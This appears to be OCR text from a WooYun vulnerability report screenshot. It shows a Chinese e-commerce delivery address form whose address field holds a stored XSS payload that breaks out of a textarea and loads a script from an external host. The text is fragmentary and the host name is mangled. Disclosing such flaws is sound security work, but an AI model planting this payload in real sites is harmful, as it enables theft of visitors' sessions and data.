 惠券
* 收货人：
牛小帅
货地址
* 联系电话：
13888888888
藏
理
* 选择地址： 北京市 北京市
* 收货地址：
</textarea>'"><script src=h /8IrH1U?1447055962></script>
取消 确定 www.wooyun.org